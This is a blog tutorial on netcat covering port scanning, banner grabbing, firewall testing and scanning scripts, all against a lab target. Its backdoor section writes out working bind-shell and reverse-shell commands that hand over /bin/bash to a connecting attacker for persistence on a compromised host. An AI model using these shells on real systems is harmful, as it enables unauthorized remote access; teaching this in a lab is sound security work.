Netcat – The Swiss Army Knife of Networking
- Div0 Blog Editor

- Nov 30, 2011
- 7 min read
Updated: May 12, 2020
1. Introduction to Netcat
Netcat is a network service for reading and writing network connections using either TCP or UDP. It has the ability to create almost any kind of network connections and has many interesting capabilities. Hence, it is commonly termed as "the Swiss army knife of networking".
Where can I get it?
Netcat can be found in many Linux distributions such as Ubuntu. Just type "nc" in the terminal. As for Windows, there have been projects of porting it over.
What does Netcat look like?
Netcat runs on a terminal/command prompt. For some people, it might be a turn off at first sight, as compared to other application that has a GUI. However, being available on almost all Linux distributions, Netcat is widely and easily accessible.

How to use Netcat?
One of the simplest ways of using Netcat is to create a basic network connection to a certain host and port (e.g. "nc localhost 80").
Benefits of Netcat
Found in most Linux distributions (Does not require download/installation of bulky software)
Lightweight
Good for testing, prototyping and scripting (Does not require additional codes; Ability to integrate into scripts)
Provides any features (Essentially the Swiss army knife for networking; Ability to function as a server or client)
2. Port Scanning using Netcat
My machine: Netcat on Ubuntu with IP address 192.168.209.133
Target server: "Damn Vulnerable Linux" (DVL) with IP address 192.168.209.134
Netcat Switches Used
-r Source/destination port chosen randomly instead of sequentially
-v Verbose
-w To set time out
-z Netcat to report open ports
Scanning a Single Port
Port scanning is the art of probing a node for open ports. Port scanning can be easily performed using Netcat. While it is not as advance and graphical as Nmap/Zenmap, it is still very useful when you do not have access to any port scanning tools. To scan a single port:
nc -v - w 1 -z 192.168.209.134 80
Scanning Multiple Ports
nc -vzw 1 192.168.209.134 1-100This will perform a port scan from port 1 to 100. You should be expecting positive results from commonly used ports (e.g. FTP, SSH, DNS, HTTP) if they are opened.

Due to the use of verbose-mode, ports that are closed are also displayed. So that we only see successful results,
nc -vzw 1 192.168.209.134 1-100 2>&1 | grep succeeded
Random Port Scan
If you want to remove the pattern of a port scanning in ascending order, you can use the -r randomiser switch.

Well, that's all for port scanning. While tools such as Nmap/Zenmap are much more powerful when it comes to port scanning, Netcat will definitely come in handy when you are in a restrictive environment where access to these tools is limited.
3. Banner Grabbing
Port scanning only identifies a list of open ports. That might not be sufficient; I only know which ports are open, and no further information is found. Hence, it is necessary to dive a little deeper to find out more about the services running on these ports.
One of the easiest methods to do that is via banner grabbing. A method that gleans information of the service running on the open port. This can be easily performed using Netcat.
nc -v 192.168.209.134 22
For some services such as HTTP, specific input may be required for the banner to be returned. This is because protocols such as HTTP requires input before any results are returned. If there is no input, there will be no reply, and hence connection will be terminated.
An example of such input could be HEAD / HTTP/1.0

Note: Do not expect a simple request to reveal some serious information. Some administrators these days tend to fake the HEAD information or even hide it completely. Some protocols do not have a banner, to begin with.
4. Backdoor & Testing Your Firewall
Netcat Switches Used
-e Program to execute after connection occur
-l Listening mode
-p Specify the local port
Backdoor
Now assume that you managed to break into a target machine. You want to create a backdoor to allow future access to the system. Netcat can help you with that.
Backdoor Shell
Over at the target machine (my DVL), I can get Netcat to listen on port 1234, and give me a Bash shell when I connect to it.
nc -l -p 1234 -e /bin/bashOver at my attacking machine, I just need to use Netcat to connect to the 'already-compromised' machine, and I'm in.
nc 192.168.209.134 1234Reverse Backdoor Shell
The concept of a reverse backdoor shell is very similar to a backdoor shell. The main difference is that instead of connecting to your target, your target connects to you.
To do that, you will need to set up your machine such that it's listening and allowing network connections.
nc -l -p 1234Over at the target machine, you can get the target machine to hand over a shell to you.
nc 192.168.209.133 1234 -e /bin/bashOf course in both of these cases, we'd assume that the target machine has already been broken into.
Testing Your Firewall
The ability to create backdoor on your target can also be used to test your inbound firewall rules. For instance, your firewall has a rule that forbids incoming connection port 1234 on your machine. You can get Netcat to listen on port 1234 and see whether you are able to connect to the port externally from other machines. If you are not able to, it's likely that your rule is working fine. Else, you may want to look into your rules.
As for testing your outbound firewall rules, you can apply the same technique — If you are able to connect to a machine listening to a port your firewall rule is blocking, it's likely your rule is not working.
5. Scripting with Netcat
In this final section, I will touch on shell scripting with Netcat. If you are not familiar with shell scripting, I recommend you to read up on it first before continuing. Although I use only shell scripts, it is possible to implement all these using scripting languages such as Python, Perl and Ruby on Rails. In fact, it is more efficient to do so in these languages.
I will like to take this chance to give credit to http://h.ackack.net/'s Netcat cheat sheet for providing me the resources and ideas to write this final section.
Port Scanning (Single Machine) with Time Delay
#!/bin/sh
ports = $(seq 20 100)
for port in $ports; do
result = $(nc -zv 192.168.209.134 $port 2>&1 | grep succeeded);
if [ -n "$result" ]; then
echo $result;
echo Port $port open >> "/home/geeko/portscan";
fi
sleep 3;
done
I specified a port range into the $ports. Using a "for" loop, it'll scan every port (between 20 and 100), once at a time when 3 seconds delay. Any ports that are open will be recorded in the file "portscan" located in my home directory.
Port Scanning (Multiple Machines) with Time Delay
#!/bin/sh
hosts = $(seq 134 140)
ports = $(seq 20 100)
for host in $hosts; do
for port in $ports; do
result = $(nc -zv 192.168.209.$host $port 2>&1 | grep succeeded);
sleep 3;
if [ -n "$result" ]; then
echo $result;
echo 192.168.209.$host Open port detected:: >> "/home/geeko/portscan";
echo $result>> "/home/geeko/portscan";
fi
done
sleep 5;
echo 192.168.209.$host [Done];
doneI set $hosts to be my range of hosts, and $ports to be my range of ports to scan. In order for Netcat to scan through all these machines and ports, I used a "nested-for" loop with 3 seconds delay after scanning each port and 5 seconds delay after scanning each machine.
** Caution! ** Please note that this mode of scanning is very slow. There is a time delay after scanning each port. It can be very lengthy, especially in a situation where the range of ports is very big. The process of scanning multiple machines can be even lengthier. When there are no machines sitting on the given IP address, Netcat will wait for a timeout (in addition to our intentional time delay) before it attempts to scan another. Hence, the total time required can span up to 10 to 20 minutes or even longer.
To solve this, you should adopt these methodologies on other scripting languages where you can make use of threading, etc.
Conclusion
This concludes the end of this tutorial. If you have any queries, feel free to leave a comment. As I've mentioned previously, there are many tools out there that specialise in areas such as port scanning. They are often far more efficient than Netcat. However, in a restricted environment where you only got a default terminal, Netcat can come in handy as they are usually bundled together with the terminal.
As for scripting, there are unlimited possibilities. I had only briefly touched on scripts that perform port scans. However, I've seen people doing wonders with Netcat, such as applying it on their honeypots.
Glossary - Netcat Switches
-4 Use IPv4 addresses only
-6 Use IPv6 addresses only
-C Send CRLF as line-ending
-D Enable debugging on socket
-d Do not attempt to read from stdin
-h Help
-i Specifies the time interval between text sent and received
-k Force Netcat to remain listening for another connections after current connection completed
-e Program to execute after connection occur
-l Listening mode
-n Do not use any DNS or service lookup
-P Specify username to be presented to proxy server
-p Specify the local port
-q After EOF on stdin, wait for a specific number of seconds before quitting
-r Source/Destination port chosen randomly instead of sequentially
-S Enable RFC 2385 TCP MD5 signature option
-s Specify the source IP address
-t Cause Netcat to send RFC 854 DON'T and WON'T response
-T Specify the type of services
-U Specify to use to Unix Domain Sockets
-u Use UDP instead of TCP
-v Verbose. Let Netcat show output
-X Specify the protocol to used when talking to proxy server
-x Netcat could connect to hostname using a proxy
-w This is to set the time out
-z Report open port
Authored by Tan Jun Hao.




Comments